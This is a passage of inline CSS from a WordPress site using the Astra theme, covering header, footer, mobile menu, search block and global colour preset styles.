.site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: 